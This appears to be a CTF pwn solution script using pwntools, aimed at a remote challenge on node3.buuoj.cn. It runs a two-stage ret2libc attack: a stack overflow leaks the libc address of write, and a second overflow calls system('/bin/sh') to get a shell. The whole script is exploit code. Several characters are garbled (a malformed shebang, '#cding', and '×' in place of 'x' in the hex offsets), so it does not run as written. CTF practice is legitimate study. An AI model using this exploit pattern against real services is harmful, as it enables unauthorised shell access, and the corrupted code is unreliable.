 #!usr/bin/env python
#cding=utf-8
from pwn import *
from LibcSearcher import *
p=remote("node3.buuoj.cn",25765)
context.log_level='debug'
elf=ELF("./1")
main_addr=elf.sym['main']
write_plt=elf.plt['write']
write_got=elf.got['write']
read_got=elf.got['read']
payload='a'*0×8c+p32(write_plt)+p32(main_addr)+p32(1)+p32(write_got)+p32(4)
p.sendline(payload)
write_got_addr=u32(p.recv(4))
libc=LibcSearcher('write',write_got_addr)
libc_base=write_got_addr-libc.dump('write')
system_addr=libc_base+libc.dump('system')
binsh_addr=libc_base+libc.dump('str_bin_sh')
payload='x'*0×8c+p32(system_addr)+p32(0)+p32(binsh_addr)
p.sendline(payload)
p.interactive()